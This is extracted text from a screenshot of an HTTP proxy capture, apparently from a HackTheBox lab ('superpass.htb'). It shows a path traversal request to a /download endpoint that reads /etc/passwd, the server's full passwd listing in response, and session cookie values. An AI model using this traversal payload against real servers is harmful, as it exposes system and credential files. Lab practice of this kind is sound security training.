 Request
Pretty Raw Hex
\n
1 GET /download?fn=../../../../../../../../../../../etc/passwd HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
.eJy9jkFqwzAQRa8iZm2KpZFnND5F9yWEsTSKDW4TLGcVcvcKeoeuPp_3P7wXXOuubbUG89cL3NkDvq01vRkM8LmbNnP
7_ea2H3fenebcoTvXrblH33zA5T388-8ydOnD2grzeTytt63ADIxoiKOyZbFCpjFERBm9VEaKXGMNAb0UFem0cqLkA4e
sgXTRYkyZVRRFpfDIJLFQTZXGIHmMMQXziZepSIqESSfCyn4aA5VFslDXvz6bHX82PsL7F4RZal4.ZIsjZQ.wQBrKVwp
l1xUoCkVLT6L5cG4C_g; remember_token=
14|464cd7e16cbb0419f131f88b1f896872796968ae493095283bd77b5ea1a0006e13a4ee16a7577ea2481865066
fff69bda51d6bc9c4075c13a9d3b7103671c6c9
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 15 Jun 2023 14:44:13 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 1744
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
32 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 pollinate:x:105:1::/var/cache/pollinate:/bin/false
34 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
35 usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
36 corum:x:1000:1000:corum:/home/corum:/bin/bash
37 dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
38 mysql:x:109:112:MySQL Server,,,:/nonexistent:/bin/false
39 runner:x:1001:1001::/app/app-testing/:/bin/sh
40 edwards:x:1002:1002::/home/edwards:/bin/bash
41 dev_admin:x:1003:1003::/home/dev_admin:/bin/bash
42 _laurel:x:999:999::/var/log/laurel:/bin/false
43